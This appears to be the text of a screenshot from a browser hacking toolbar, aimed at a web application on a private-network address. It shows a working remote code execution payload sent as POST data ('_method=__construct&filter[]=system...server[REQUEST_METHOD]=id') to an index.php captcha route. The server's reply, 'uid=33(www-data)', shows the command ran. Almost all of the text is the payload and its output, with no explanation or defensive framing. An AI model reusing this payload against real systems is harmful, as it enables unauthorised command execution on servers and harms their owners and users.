 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODI
Load URL http://192.168.21.31:8080/index.php?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Ins
Post data _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)